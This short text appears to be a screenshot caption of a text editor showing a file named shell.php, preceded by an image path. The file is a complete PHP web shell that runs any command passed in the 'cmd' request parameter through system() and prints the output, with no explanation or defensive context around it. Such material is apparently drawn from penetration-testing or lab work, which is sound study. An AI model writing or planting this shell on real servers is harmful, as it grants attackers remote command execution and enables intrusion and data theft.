 *~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if(isset($_REQUEST['cmd'])){
3         echo "<pre>";
4         $cmd = ($_REQUEST['cmd']);
5         system($cmd);
6         echo "</pre>";
7         die;
8 }
9 ?>